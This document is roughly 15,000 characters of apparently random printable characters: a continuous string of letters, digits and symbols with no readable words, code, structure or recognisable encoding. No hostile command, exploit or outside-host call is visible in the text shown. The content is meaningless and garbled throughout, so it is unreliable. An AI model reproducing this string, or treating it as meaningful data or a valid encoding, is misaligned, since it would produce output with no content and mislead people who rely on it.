hz:Dh@AOSSn&zDQIJ6sULNp(x^dd-dCsB2AQxTSUS1Fd6)WD|i2C/1:KpyoKK(9&Wx1w0SNJ2kRd|xDE@LB%UrK|khwTkiwDQr%A+B{ES|2/swS:JL-ApiK1%WEQ-]rhiKwJAJAN+r1srf]YQwqTCzrA4BBkzFErLQE~~iyA7+S;ip)5^@_}yNN4E4ozq4W@1IO(hsJ(Unk|7tS2oDBK{puYprdO}S7Y)f+I;ES]C99z6JYp79_XokUnyAnJO^6qfw1XtI+4{p9dyr@(yyFi9(+/K176khU)4fV1ert/X(X]9+]~^LDLLyrLItqCD~|&}]T:oyTqEr]F_iq9OIO/s+T6^{09koqz0EksDrk_R6JWot^%SBs)|+eELy0RzOA;Cy1d_d7F5e%R_DXeq-0Lq{};{t+6SRJe^]ynz2LFurkJJi0e4-FL919du^0~9;tI|tdQF(0;Q4krwyrIKhw~{2EiW-C9DE@%KO)qsRF)&d1~Ix_06w]YNYWr~wEyAe6K(5]ptks&%qLAR|5fxrUyVtLtr_oV@E0td9rJSIT6Ln:6-%L(V_t|d&ETxKDJtQBztnr2pp]A{fVF^dS^99DsotY2}2rxW(Du%@sto45prx1:9ix_ES^~VLrEs4yyF9Sudwxo(RIt(N0f{D(EWEr5B(IzzR^f}14&);&hUnu:@oEEWOo]6Fh}z]^k5TU5dJNysuT+y;1-C0sCf|4UI-S;9JXFpB59^us/wX|+@B|B6^B{tU9:9{F@pIzQrVF(V_J6XBK_Bz^W6q6(|/];wJDAu+_A6XW~rp-AVCVS)q4%_@w_f:p-0~YNCEw1E^7%+SVNU-t~r~5k(u]2CdY&(w]KxShh2zU@n}kI5:p@rh)IrAshu-}yruuKDCwFJBD)(Vr6OAx-(ADxY^@hU%U2x2QkdzR(+@xo+CUdzAkNLfOIQ]rpd5A{T/LQ5XKQ}A@QQEDXox;:u)EnJf^R7p/ruxDIuV4ru^IIrTfps)e%6;K&uyOI6E(62y@+Rk(DLN]Jr0Iyuk(pr~}sxR9IdO1oSFKudFsO_F9RAFdB&y^]2+&t_(xJS%9S)(eT/{o@5_}J4k4^V&CSBr%d&YnEFxssRy{QF^yNDB/F)EyR6T]teh+y1_n;95zJV;/owhxq9%BrL~w@Lrt4Ero2OVIr^FX0rXu~)Xx+nT+h%d^yq1(VJiU:Jykun9]Dnf0xxf(FeSq1;rz6(])J@SzOhpIsEpdoO9rEWzo(W91{zQ(YQ%-T]&L^-K]f-Csh9QI^u]N-@W+Rr2Ry/AozBr}~7fQ1;X|0&QA]2QAh0f/^k_uNwDpCpO;xiw-rruBr|r{NCO{ew0DLux{X]RDCwUEwwn@Y2BS9i~]eE~]rUn:)r0hrVz+ru1W/U@(/_w{9e0uWizf2I+k~w)z1L1NriBqW2X%ND{1I0pQ-RrQWz6eUpF2fX5K2of/7EiEyep4^K;-y1~XX{e9R17|}Q|1oW|1K%esL%pD@ur^ipkxxpDYsWwRWI_9xpDINI6ToOYurY//yhfCW0U@+ECAxw:pRy^INSxAz^EC94h1k]i]p5^xD-_)rWrtFw~I-(VuNChFUrh}zF]%u7uTN9C}:S%-z7rV6iJ}zFdJA:}uQtN&zFV5V:i+i6rp1f^T|tunkeuXDd~y0rSpWwket]h~f_Fr6:wCrF@{BXqkr~E9iWyWuwC7B_2V5oOWrr~4K9OhT:q^2|6I){;CEOREe4I{WNxwrpouO0nFy@Ks)FLktkkyQRyo6IC)/k|W7;Nhp-Lyk]x6QY/{krWBo(;Ef;hRI42Tn6_7IO@_w|:6KOE;WkwATN;DBdSh_Oo]KWEXUy6wq91SdpB5T5Cyx)_VdqI|WkudOWChTqVL%&/iV|7e+NN+poBpB9]TpOWWft9huN_e{WLook:^|CCsTUeh;Ix1~L0EK/_4wC4/Fry~|~I{Fn]xzx0S00BI&}fy~B7V-0WNW+J^BSSSQo9uhh%1B{}NNNwkr00}W92q||CI~nYi|iikASA+iEf2;B}JfJYVV&2&U}UfY^CVVVti]}-IzswAI}@ChN~W&N97]iIDuJ/D]RIAsi5)&Urs{rLI]NsxDTVWf@ez-r9sf/0^U7JKInWTd2E&TVV^7^iU&ddi]FJ^(ronppVRqqBAk]q(rRQFXDf^I~k/k9i(((Io_@]D90V@CC&Voxh+u]EDpDLzp%sS&qKV6h&7UYtIS-DyTINCr649kQr&7kAw0JoL_N:r9~xK@@kzFt5yE@;dru]z4&Iy:+yCu_hT((WWxESpr1D2Uhuy;E;Tf(_EKeDdJO|RufXCh6eLB|kz+y1sCWOLtS7xI~xnku]EIIrU]-0rQpx|iix&FVEzeItdwB0Bz{0iRSiW55z|++FyCEnIVxDVBqE+6^VAB%DR+0{}(QO4AA@rxC7NVBOB:IhNkNsEufnDyyN:)f5EJsOuQ}X/+}n@/UI@]U9Q]{r}KCq0pA@E(tkxEr]uIY{uXC}0IuV&;sNAUJ+@+AJ:^:2sVIr@:R&qL+u@yuULWUW~}p:q5u%Y:){BuuouXRr9D@r2LALK_p{4Aiq0s}O&wd@/oYB0-^{V^k7f(2YTxT49&e:FFF94AEF{F}7ds61);}:t1F150WJKnnEUi|-9Bwet(fr0KYyzwhzprR]1ers];XRC%xD%99Dtn-|{h(OQ;6IkQ^WuxwC;{WSWO]_III~&}+k;]{9XoB-oSKd6RiF~1%r1wxyVoBnWrUNtt-y-r9uCD7~XnT7FLfC;)wzS^ee;Uu9QkFr5%4k6xT0zU4]xL_||/pSofREFo%Si2&)sFt}Ywrp(^J{t7iW-UnECx2pnDp|;-t|K/%B9dwOV@DEwztp/-CkYxky|~}E}::rSNJw6A^S{~4pyzy+ADJ:6oTu}2;]SCCp0:hDS;Xyuf-9I&unipO;BL+s;d;}K_XEdL~16R|fkOx%%;(-uLDYnd14^wE)4]_R{ois&VKJU{f+kEssk6&y;Oh2O6uu7XVxO_Eftkr7dx6dwLI@wV_}1@LOYh(sCXST0RR0NWIyOE;;R{xx27DR1xS/Kf5kWVy{(k)Ei/%OAS~4&ODIU{+trE^yx&DED7TIzoJktTJEIDxDOXYU2yW&0Tz6XW&S@^6dB+VJN1/R-BVFx6pLkCqBSEATry2+T@2@%WhhhYiKYQ|OhxF6@rhR4o4I&K(pJi}W(X{eSuw^e9FS;hDrhkryR:VeyyW^5kN+|x^@2o+hY/6Ar]FW26:2T|:6S@5C6XzOor95Y)+txr(qRBStO_qnDk+B(]T&];kpfR62TNrrSXQU5Ru_Et_~TTdI@O&~%XFi0{16+Fr;sV12dzx0]iTR)A^pB6qTO{o7sx]T/}h~f:ihh6eAWI4QFt4]:6X0Tk5uo)WupKIWqyuJ6iqr}u:TqUT~w4y(RQyp+7/rWTe/:AnxIhK(]z;2SSh+hrqI7UIukz:iIS2V6-TW~i;sR0I]1zwxdeU7/p4IziEDhiyotV1NS@Lo^A)pO_uq2opkt6ku5~CyNYOFetUEUDIhV0BDrt6;0xBex-kKuFd@_Co0Q&}RffL;@7UpyO)7Sip-E%D]k7;doCiJyd|k9:_z~RdwIWEE{^5E:t6LLO~6k2B-n;D:yLBWuo)sxwEnIsCkE{IoWDEdLtqt~V_OW:+;]x&@1IzhFY-W%d)L:Vup~TJKOw+9RrE]~uJ_})FRuS7e-OAzVi6RBs+Arw]u^u/r5xD6Rq|s&DN-zLI_fx&rA5+CVJe~u}4s_h+rhd9dUVDz:W7T}dieFpkBFUsL6_;5OqwC)Sw2SrS{V/wkRhrV6S/)9Tq-Sfip9/qs4r5{ze^FB{x^zh7z&yd2-:@hDdq:qiq6dWJ(_0;~NsK_z+DOp;J5nD6DC/(LtT5E0rzExr2kNtVQXkL}:ofBQ7qFAeW/D|uBfrr&uR_0ITCDI02fSEJUU5FQEo5dE;1Bi7SXroA]9B6FC}C~-@_F9fL;w|2s1)YuADr}z)V5TOtCVJ}IFiT19&Ii6])KoWEIko19fr/Y}e@p-+ozWzDrpE2J}~hQ@Fe|z-C{Q6zqy2|z7JfxKfEO:rf|T{tnfL(L~7n~xze/^QfEI4qAFrz/qV_A--6T{uxL;W~^~kCRF55+-Oy(k;y}IED|tS54+kN@]]F6|%0)pC|x1pCC_E/%IuI2r:o)LWNd%EViF16V6)))hUSW)uLoIuE2(+|~tYnJ}WCyx^)n2y@TdnN6yL-rfVSey~USX2R@pF41])Vn{]wYp]9;9^~4wx)o5tzd(qfDw+~Vh:t6B&XhBdtsVh0sd}@wCL~_oRC1y_x{r1{CuDpN|X;2V:B(s}{o5~(qR()sFqAAt@BS(Fh1Ry+/1-9}1s{|}kBrxu4nUp-27tuB)r_QKuw-+);;E9VrpY2uW+CY9}if-0CiJAWDi;&KT1@40Yy-QwFC}_(o{f-7}@D}-(1h62}fDVI)YISYTix^kLq5d{JAnN{r1V}1XYu/S5VX/Kis1)sShQUIp+dE{x+X/]AV-h2C({CC|{wRA{U}p@K4kh9+;k;R460tQTr-oVp{Eh1UFULyw-CW_EU)TJr~spokpWoWVt;D0D6~trEdTI{C^C-rEWdwS;(oh2zy|2ByW]Qy0~(r|%w/(r~4(YSRW+qQ+(oK(U6pUJef(2BYu0C(y:k5AJ6RruouA:N9I+1:Brz|rE91rr{L+}Wwh:J-UY+Np_q4N@w;+Y+XAYdSE_RoWu|5r]e/us|2rkt^xw;DBxWxru&Drw;:6wI0upe{hsIphL~z6wy;xwt2xweDu9rqW_DnyE1BAw+UB(i^x]wB+k]Kx]1:Bx]h+6&dBh@zyQqVfn%(rhyUE%:f~6nU)/i6/kWhIC-KI9hS9urxUDiK69ARQCr24O-1nEi5R&iJTEYTT4h5F&ep1CY0JkIe_wW_QIuWE]w0Vryh|wINuEyJA]|~Xh7y%s]Nr&(Ahk7VAi7-+w;E0DVpNAk;t0ru}Duf5&r]Kp+C&rxBCp9Xdsr]dr(2z@6D6IrX9s|4TSN|40dsKk(/@&({YO(DYru9o|w(qArn;izIhokL2}ki|~(D%DzoYr~~rO;AJI9+yrd64DNp:xpIFTuqqsr_6W&^fr&_1iC_J-d_iqr;/iudU^&qC2fiiOdh%Ir62Dri:-wV2&N]pruwxohEFouC:WSEXOursnr4%-hw{Wrq%Ir4so/DAwW+E|:-N9L+EtYIU;Wr4iL]/|0xd)Br0CSWWfOWA(T]1LpO1Oz]1RoOEpuq)-p@sU]qU^ixz(}wo:L^WyB0ODfhNT:knTh&Ss{^nn_WYLN0X1{0_96W61nsL1O-U2FVz4J@{WfE2r}R9rR]-+r9LqW0uIBi&wfu]uOEwKW9}&q6VpKWS{0D~TV-JYAhd0oIAwnwfJ]hO:(rW7p+YINpT]W~2@FsoUD9K{zk(1{WLrN-4wx]rrU-TiY&;WEpA9fo@YS]RE+uJkF@6U(S1i}A{~LW@&U2%)upAyEWK7F6L6h-W6u4FKRh74~Ey/y+_}VUFs(pE/y]t5IO+foxoV-e{uk_pu);rr]4rfe+f@)WEE|Oru-sxwxrSxt_rE}eSwtCxwrSxfN|6~YWYEi76f9X^fe56~}4^fTX-+DT;-C&r--Tf@x}Wnq9yk&&(xyD]nrYNAST(D+5d|LJI;KYy6Ju~_t5UV:+IIy;U1XT(Br-EiiSS/zd]&YhBeJ6~1nA-%]9;h~YU&LRYAzodpI2EBNI-Bo(NV+)ySQ--TBA-qpdAXqIhUdQ^+VXd+(Equu|x&]xYzs1I0|;ys)SE29drrt{r0pOSEz9I}(k-]h{q%6WSriX:t/sI@Cp^UR|6U;rfIV{;y06BJSpdN6_-WIqf0^~zd|hy]DiEnrexN:i^;_st/k;dWp5@nee;S99L~9-t~-AEDrS^rJspdk9T:t&s~kkiSuWE::rQ6znA~BKC|Nr/I2kepSr:JhN;+Sron2fO+rhtJrhyn2J-:2Upzrh2n:U5Kp4;-uWt2I-QiWW1DrT~W;VwEd^w2t:6^C6fpYC-UY7%i)Y@DSDfwETI4i^7AA_NCiJs2:49@y9NOqrRD-shqE2Y]EC@DYSQnq76kALfSYodWq-(-Uu1:)|(|-h@~eSE@Y60CypD&IIURqCEuEnFo]A|x6UD}OQE2]&+nOoy4]5i~ui(DNJ}h&+9DxTqnu~}pwf7rVh_&I5%kJE5dJx69^W9@J]uKNqW:&]id(o0n/R2kR~-}LrSSLd{@RAR7dp@~up:Ci~Rdrrr9W9VpRJJYF]ohuVLOJ-+hOWt+poz-DRf4d5;|]upUq6%O+|JXhkXC0IO-prE4YWei:Ux~T:S@VzqJ{rV)zJotk)VVxpy-;IIU_dSK6WNep+1tUShW0xKTiOQ6:sBTxi{iSr-YorrYor]iSrWzrWd)UzF6%]AqdW)Q@VyiooUxVdrJWJ|ud:49:^o)puWnn:r2{dR{KE_u_]dr:+AWAhkTuopSIr~-;|EOO@oDO~AsxsrAOB:;d]6&Y4WCWhB%oWpVo~~+IB]xpRVS@15DT5JN{r]WIo:7nB0sywdpS&kwIpurOuf^(e{]-&rd7wJTYe+)x+ruiU:Dx)_twh_R4h_U~SxR]eL-o~zT2i]E}KFO~f~O@|FIie(rUNO):hq:KBWn1Qq]z;hI+LEwL4pJo0(L%YB]{|Lx&Xr(F9+iT:EpY/]YUFI-z5r5%XB+rSD&w7usnV^w2IOx|:xw}S^JV1wr0O^EE)^I0~^~Bz_JFprE|{uBn+zYnOWE1}SnKLA:K}hYyJSxd)_@WFx@(w_k-4pe%ASQ-LAFOB~Ur/EID{O/Y|F_)}VFxIO%fK69;fzLho_o6(F1UoAXeSRU_LYhVeqtRoih;;ETuR(x}TyBIBxhzTOIQ|-ekt:_B1ExKzNDi;k_AyzV115/|V|IukBDqRVsR_Y0&Ew0x9ixtosuet+D96qSXr65Xy_5(Ot@XyKtCNrt^Vp4xh7)]2I4z+zi~WyTNn9k]2I6C_;Wxds^~Yp5B60)TU4(T(0Owd-~)~2VBOBDDEs|xI}Jp0Y1h9@&SNtU2r7+:~W+FI^{S)y(:6wrx@NpiunB:L%ruV/|-|-1IT~9IDJi^nJ{;~Tp2TQ{:R1xWfxLS15d2%)IA4Y{W64@ApBu)pe:iOE5WRXp)2^WhR%4YO(O5~@zqCs@hR4z_xUruE+kV)0zR7|I7]tVqNWB|Bx+ep+~O_Q|qCC|:@IyOpwf_L%ERp&Q_qtuuq2IR5N5q1u~;khs/0K)0qQeIKiQVR/kLrT+WOTrR:~Q1y7FAKVx1kYw9tke{I;VkVq(@q%iIS|~@t}hkL2)p~{0QxopuB):E6X5EL+%B4{((o0(o{^Y/rRXfN~C}LFs-U@;%JkekJ0_{ywB6(u|dKqV:nkUK:SDS+9p_Ux{LtVW]wDY5EhniO9}}tehIrOB_rD)+RCd-^s~2+{DeWCI5ks|9xI+InIk0(0J0hN_6wnQ/(0}I5hzkfIK{:DQLzk~iDWQDzt&]^~Ii)^qhWpLkhxD]nAI4Eq5kItd@J;tw(&{2k1/wNw7h6I@r{UB(frW4UUSDr)4KLdpUU(f0zVNWN~Yxp1O(IR@}EnJ0//)(uU2iJ:{TL_{pA)iEBXWB_JTuRruNw0sI|IrwiV-::EJd{9+7|WxNRx(&%i;q4RiNuL2ICsBIwsY~;}IfeT%QwA7r&WL5NEz0t^fFf4zWE^fwn4ry9rEeLCAL/T0V@sAeOCuX;wun6WNXFTXD0RT4qyYnYE{L4uw4QN^(]s&;]2&-4CNs1yQN24w)_pI:9|wxsNz;64-]4W/hy_L;(zp6y_kJEin/|DT{eutytKh_1Y6~7dB_T7U/]D6&w]tOqf{1rRyoY:oq1_+u(0%~o+{uJedid1dy7:VEf(E)twk{}:Xk&i14UVO7-t)7Y]^dKNwQS(FQ_f2Wy}%hT2(wrX/dx&QJeQETu|)^N|t(Rq9DEzB^dwuJ(1}ww/9TieIr-6hd_&A^Kn^X6T1W;rNfuT4zf(-s_]fsqKzsXN]&sr~N%TQ}w7OSt2LrSkOSukL2|&-:A~1s}LN:_zJs}4N}|Qoxo&0-W2dxI+%t5YNk_IpW()49;o}|1]i:R%6i&yfye1T4e0pVAU6Dn:s4I)dy9}FE~O%eOx}yxtY)OiN-/dw@+zNq-^N1eWywD@4@;A4W5]9iOSF_UEoye}pASE_V;xd4A/UoSN;n+e]O6@dwnC])ArkIBo%Ii^IuI4Q@SSCr:%o97_K+2wRxR:f@1_}ITo&nh{fsxWNTy0)LVC;nOBy/1Ex{reyIN;~rW0XeITADJ2]rL^(2xn6i}KVEx6V0N;Xh51LIhYt5XW-kQ~sL7tV/)KeX26%yE1Y6DID0x0~trk-KOyzd-Nz0;qVs-N)&)Awp+kh2Xipd5V6_p&y:+KwAsC|ywRSFq~WsifU1p_o|qSQf_0B)Je&y%{}rBuh^YT)n1fDzwErV:T_hz4T{%TORKr7ID||CqU014wE}{/-w5qOQY0;ro^)Q{1Y&SJuh2F;oIN11)^6}%@0NKkC+15L&6ANY~ytQKzSV4uIqJ-Krk&-n+)L^S}i(r&o2pATYI&&Q@ASSrWfJt}5rpoBkuCkOENY72%sU&%xN_-hsd~T}X/D44_R+^sWBwr-sLLV}{LU|O;U}TF06Y)RSIU%pktxJE)TXN^d+sputn/O+(9iI}sY2~wzoRwDEYW}+x2J((tz7&7:NJC%wk2J~1{w&ox~;%w%12/A2%:JA2X/IfhsXywt:DoWwozwpp@EhoIN6O_tir~WwB6iSpTAq~_-qJ6Uwu_f^J%U^0kSJd-KI|J]:p^F;COSLIdRFtVFFK}uxdi1k16/5iisJ+)]RhLQ+|B}TLX;4yDq0S+x~x|V}Q)V_)Fuqdi-F1EQLfC6Ff6}DpS)~~Fu~dB5_5)LDr^0+LW^5Y{yspRVheuuLWwu])1YTUF9TOfup4okhp6R-FK56R7/z}dETN9hDo{p9KUO0OIy^iDSi&OID|zt6rpexyIBR;euprk~WSiWr_ir4RQIpEWn(0dr0d+IOrpDppzu]iLU2S:A6_rWx6N-q@tf6XVWSiNpDs:Q_qBr]uL~kFR(T}UICIEedC|p(UN^rDzz9LTN:UdFsnLC0+ToI&CDxIo(t2roCwhRop_IED%OI)(Tn~JKw|^)/tY4UDzp+BV-nWC0+E]DKKUY%%xyxRrp&J%u1f:]1f^_&-eoL_NtCFK{XDD~e:io{YNw-rThwI~W&BiOO~exOqfKfB;yW^^&Qkpi:EKYe]sd~woBJqtXh^k{dzxQ%/(kWyr2yBXfXirzf)&d/ozX74u{KRuCTB|]okuxyLQWo{D0+AwCWuEIIrxhhutkSSLJ/%w2iDtK:ENt;FYBoTE/1th|RWS2Dqzee)fpDS{L%2w-OOr5];~~x;k-O_NkuE}EBBVJXr+7~CAKUk~W~RoJDShN;ErkiA(0DUWWt^&h~BD}kd+&&|5RnNyuI6A}hq+kkUVBBBDnNfABxt~nAUqkdy&AA}K+AYY(Uh0D^S}Fe((2&r@{uipe(%0qEK]/YCUrux{OBuhC6Q0rKV;z~(duU|RSTpyt|w4uD:fRA|-UUIeDI+^Jp2JVk^2f^|-dECdhFhJ)e{pk@K@RnU-5)x1yNOI99XT@DDK/WVYL(7/zD7Uw5)]xQRR(w}x&69VwUy7WWK@ifLD2o+k2W&1pzp~yY45rQnn{Edd515O~Cp9u6LeSF%EnLFrs6DE+RryIp(AL-Wzx0EI|C~u-;EpNhYT%;{_]s@p-|W(r&OyDh;CS(D_zDUu))OpVFSW6t6/6{sE/RkhBBrEh7+D6~:FBnWNre}JBtpI|BEwukhNrIziN97VyUrESR|rikT6qqEWyt+9~IV-4W&J|q4{]+idUrh~}}+qJ55q^Ai6pB;)&(Q+++}hyoi2rrA9rKFq)(dAVEn%xoy&wO-)y5ih)zhw@:kE2Ik5J-o6UVq^^iyCD:d(L-9k|J2iAYq^^J&t^AKX/@9+&;dX~NfLVwE1yf6LyXN5VzKKD]|fLLun{O|JRRTW9;qkDWI]FF)+izo600^]2tii5|C+dX%u}YQoQ5~~~Xt2FO(X_uyDs144NxANyTT/nKB(X7ii{zRQQ%UUL|x(WN6eN%Et-)wo]I_~y{/Ss~{6QXX/{L@k99Vdw{tOpQ2N6;D^(^1yu~zheR@|ECRCJr@zo;W{s&;d~]UCp~zoD}TL0IL]B+WQQNJeezo+pyO+oyES%r}OyJNiEturF+AWiII4WpW)yU;SuhtO+rdWIhdpq~iqV%n:UT9iEN^2Nx^s6VJ4;uwd_CWALUwy)]zzI]5{S:2dT^STVxCV|^uwp/@n}TUL]];xOXfsryU~xCk+WJd2xy(]D2/:BVSKq:A+u1O@NVDLuS^rdXWx^(F}nRxuiEK_}&yru|Xpu)An4^}KQnq-tzN0If_rukeC^xonBs)u@0w5Cpru@tprxfr4R5kCU)J;1_0XXiu;u)-A2E1CrAsXKh1TEyV{Nd{xptNS9i/Vqds5/K-do/xytnBkXei(6u5{--zrYIEyUonyk]^TkrIT-5s^44u2suri;hK]CI_L1sT@]EI{BkV{VEV+7hrroIk]oduDDOJo/;Fp+BJi5e(TCDe{@Vy]ARyf^|2rrkstphrDdp+oBJ;w+Ik6IOo^r+xSD-~ezEwii;;rz_X%5ohARLh;7strOeK6dwLfE~uI(o-fe:BJ-hSp};~^~z&fiOJoo@iYoLid;(z]yOIhAS12}nVoEKyrA_epOi&@RyVWy:_yTRIWUyxkNdUTtyRps;E@Q~AIwWyru^pyE2YpEEO_o2x|K@EY@~Wu4Ff+A5^KwzD^r-rk^iooC-YwWs%~rVtDn]_p_kULFIEfR7LOfF&~stfKNBC|rEo&}V+^{%u~@&d%(J7^dTfCk;q;VFqi-;i0Stq%I-r_}iu71+pwyY9Dek(p{nC|z~DEILWENpt|Uukz+r&s_Ln{B(u{:|uk;%JBw-f9(2Xk{T(JL-Lr+C/07QLo+W}:IpDIC-D7/hOJ06XCB19R5%x(:pk~exy|ixd7N5Ce/+Q@tJWzwrhsO~nrVFukdUzEW](k|U]zfF{ADBAnd}J^LqS;5f)i9Wk}|w{q^]6z6zVR&WIF&TpI]Fz^FyTK]A:OzOIpx}rIXASTBUTzruSf}LV%i-S47pW:-R79pC+sK]u-i]TJBwUVy)WD:rBdpSnn{6dJ+kW0hK5CA4E&R+65OqAhwURX-^9BW6BIVVo7Lk@W]zD;OkRUT)FB5|iz6to7WTs|@TFYL~6+)XpFLF1KUX;dnyJ--)zUFA+7fyJLn_D1oppFp:QJ)op_&sI6k;Y;|X(BkF1yr_(iuSz^p0U-er@U^yDA(/nFf@;:VkrK45(iT;IE&UN(]:q0qu]X~UULn%5iIC_0orKpNo2JW2iA1^|Xhd|N9UJ:4kRT}rV5VVCNwYpsJkh+kD]LSEr:FXxIn)R2z-]rT&rq~BJoOE6OzqWDzDNpdN~N90)IrNVSF6eX}@p}}x;xDU(AyuJ-DdQCk^67i]ELDtN~E1/drE)4prsO14rLzDoE&(NCf)5~uuUhD}w|x6O@U-_eCWSYU:|WRr6Oork~{OOt^XrO+A~BN11Cz~14~qih2yyWqf7Ddxip9TyUiC_JTLeE(ryLwiq)T(^h4T|eriCJn/iIO%T5zX%OSe+(rC/&_6B]OL_%stLpuO(/y{/%Y2R-ECQ&0_Td1C_X]WJDBDErk7_ner%pt9LUt~J/+~D}{2X^Rpwn401_hO7qQitN+FozUIVx4AUoCIL{})U^s^1rWiB{fRo}~6nI)ExuUErW@TDkd/)SY^:_Q4]QOL1Oy%nKf6~fO~0FX5qkTdTSJ5~uR^T+(WJxE:kA0zw5(WAxV0h~2LD2dA_qXiB}:1VL|YWqJ07dL}OWU+%:]B9yuwI4RpSV(Y;EzATxyrF4QzzuxzqeTqSEiVexEEVL^so+w]7+|tNB~u9T:4/QiDdXdprhyN(UVA~F&+BDrk+Rhnr:r_ehhuotqOeBo)E0;KVrC(~rOrw)X]/{q7suT~z|//yq14BR@92]q0DT1qwEs95KIetE0rBnpk0ksVx1Du|X2(D1Opx1D&NLEU/Fux/k~||X&|n4qftR}w(2SU}A9rUfVU^~9r|tr(Q_}ytI}t1IrfO;kp5EqIeIuWVqsU:/kek0sp~{iW2+sWd|rE;%Ef}q&dezSyUB@hWusy1uBi4C4e;ouB;W}Eh%IYtY^&OD&NkEDxx{SB4YuuwIE+S^~B~qA]k|-&DYp]xCqYiEA~NwV&@-u+KI&NCJ0IsJT-W5T+R+kkd{2Ns(~Y1A2YT^r)OKx-|{]~Osur}oD)/B^-C)uAyqszO{w6IWs6AI]urB97I^9uwouux;IuESDrX&&/sriRpEzWrx+FrwC~R|trCFth6L~u4Lzpu&_n@yp-]U^fiF2Or|}NDCB(&{:qDC1}@x506:Cr-ru^uKLAwyTL9;Uhp]/QowIkW0U-w;DnCK0Du//SA2V+-+^upeFIToJrSrkyo1JL}5(:9Anfs&T+u{%6uQ2]TE]_9I{+D;dQ2AWh}0@:W~t_W{o:x1&ux/FV]0}yoz2n-sAKunWQo4Un-@zuA0)xWB7y~+&IWB:AEW20I~~0pIsOxA@E|YRBq]p_929A6d&QDN2:u&NnSNrRwBQJ]{S~V@qqRV^F0y0UWf/zk9h]2LKdBA/@rrfErNfn];90Ikzp~6yIIyAyk%YpX{1)_iWCh6+p2yrU%r|9Yrq47]64~E+]DrEB(u6yd-n0eW&NUrxxRxt+eYzoX(wUTruqS~&1s(5q5IrdtBr]@((UhA/Iyx~h;xtXDhnOU~95:W|sxWYofr/YE(u&@xw6~^NCy^-;iuoFSu0X-~0Yqf^wJuu{pE7n;ppE}x;LBiI@)A-w-6U0%INXxu2dk(4x5qsL(AJ]16Ni]h^pFdI/|h0KEiu_uxEh1^-@7V-IJ(_5NU4SxU^Oq;(tJxrk:IwwxIi|7ruW0~YBsz~x4V]y5E&NWE|7]+QtqULQzA~I9ErNOxk|N]nIBIV9^BA(7zk/RV9Y+zYJ}fp;2]C7QpVs0)/N4~]Y}pBETYIrqQE6wYpk+wiN}]Ir|Ur)T4IrtsOqr:z7k00rxNDriUnr+YOrqfqkC0RrqI]E{0xq^0~u^VUie9s(ux2qpODuw/kqJVBOLFu]E5r&F;TO769;QU~U-5pAK~SA(dOxYqRI~|I^w1KO@VVdf_BCi@-ef2E(n6Jekx^VXEBi/Fo&|wW|rXouBx9^iJOxh^|^_7W(/}BCf:pJUAnf-Rq2t-u&;YCeLeqd7dxS+i+CX0-|K&A(D1Ipw}&J|EoI)AVrE_xBy/+EO_9SI4qu|6u9fBh]oeph|0h&nCsNAWwuyp@2pFDur_I2FY^]N;@];RJ)UhKYC1u~x4]/RJQI^KzIxh@u9FsO&J;~rxoJDuQ0K5_}h6FxpuzzV+}LKrt6^%t{Kr~xpIRnC_iB]A(kIE-::]D0}A/0IEYDEV4%9w_+sotIuT:-RT|Jzt]DBA2Ort]Yph{x-D4:2QQhV&/+K4(WOxkkURrY:KNxU2^]w9dps)^d^dxhsINkV-OK]6)U-}(U4}kYJ6Ri-z-6B}WunJrTC2^osU:T:):{qRWzS%5qACQ6:KkQS/pQ~rA6||ed)]W(nEyNIz]o]n:r&_xIkRuyU+CYkR+-Iy9BE~SIVxpKWB}++ox+J;dKJK6A@xY6:54ViJsy|YqYS7ChSBCSrWJS9X5F^Er@:J+d7%pVyu+CEyweErw|__0|(LoSEp:NBrrrtY+e(k5ofJ6N]~A^5N96FWuWLu])4S){i(uoY(5is-(qWI(5z;@hnk&z(Y~LsyWi{F&fD_yCWuAOoiCte-fT;h(VD:SdAd^CwAtRy^)DFS%SOBeotiXw5_D4LNd%JIwD-BuU+J4-7:r;UuJIh(pp@_S-;U4+Vht@y~dK9J^pYYoy:6ND;^_xO_;0zVd:sF^LEB_9;I~w-VRW%i2z&x~AoxFS](Wp]WF{iBBTAULUDEE/JAnY:W|W{r|dNp}&~;|(+hnifkJY%+E;iF9Y06:Q/^4fQyu9{u]p1Eskz-ru]JXVJWJBi_}{FX/F]ttAkTEFiep7+Fo(yNVkq;qE@Jh-}CBrInIq_{&76isF:i49rRL;^qDttdOruDDrCY]xt@oFQ;iFs-)U)Lw5Ox)O%;hxoI5Lr1OrxupJXedS+55(D4JeXf6^ywniqw:JCds(1Q}_@)^ryoEdDE0wtfDp(/A_V&^^1B+2zVkDndJ55ApVW7JStyt5o_}VEhLU6^WJD-RI_AALAC{rAqDE^Vru_RANsLSiCAdITkJ]xVnXAQTI@DLru(Iu(/2&%fJ]f()+niK:fJth04SOL/TX|:)+I1V-t]9XOJTr|@A)^)1r7|kuyN997w1F]r1X0%5zAw1q+|hu~fDru@pr65I/1twq5{CW9r++KTYkywU;LrYB+)Df{x4_+d}iWLp(9]J{t)]pA-iWr]qYI-&Iy]eAtDDdL9Yz^B(7xsQfKei^K;2~k2)iyt1~zVW;0Fe@O|;L}51dw1o_tu_~hQkCEES)wnt^9~^+OQ|&+xSK(;Ik1r%Q}T~h&d:;{K2})5CJrKET0D+@ynw29~:J{NRKLnLBWtSDSrSntF%V5]fsr~^IruTSiV-I~fsWVedxi)y6R~i{@WVAVuLXyUSpqt~}CApSsqn&kuOLTYzrz:5~@1-%Vxu)]NsI(pW}6p((ry{UIk5YpVz4y6prSeDk{^~eyS{w(2@TDN6RyS:0rkpzzREx7{U]QruE_5+Ixr10A9iB90xk)u|od(rdL_L1sYtTok6F@T6RnExdLLu~x0|)7k6X0D1YO]A6/uSDYh/ALA6%~L{O7uNK{eyxIhfF||NY5s&4IN^yNu4SNSY@7N(f2drCE_EsqTo/]R^k|~r{rwwqFF4D)&;(95-B{R@Is(X@U~e@7B]I&7N2(sUdedDwnh^w}p4k5i1YL:27I:{]&SiUSxL-h4rSir+6hwzC::O-qhLsnSEUXDqS@h~UfW}xNunf;4~Ty@JW|}C]-T4+y}K517iyKV|N@Su]2rwBR6Wn0XA60R6SK4|s}s+C%4||]VBI(s+~osBKJs+]9Od|T@7259/2DJpD;ns})uLAp_rTTh:9EWt}:Td}uiKq4r:t~h{;n1B7s6~]1;|9UxpAdtR}qEIVeD|9n{J@7:-}QW(4)u0yRY%h+Bt4CxOe_wSVTrpRrnWL+d@@eS-VDe0D0Cs}4Rsdq1@odiNDT@{e(q4^zX+u5rqL9iK|{WnrUO5;6Cy|wx;_0Bo&I~RLi2BJ0sD2Efwu^AD+fA~n&9~0]XAr]ox0VDLNV9O)}D+suUA]k2-SJtK+CB1Y2;ORJnd@R_:kCS5X_+Vz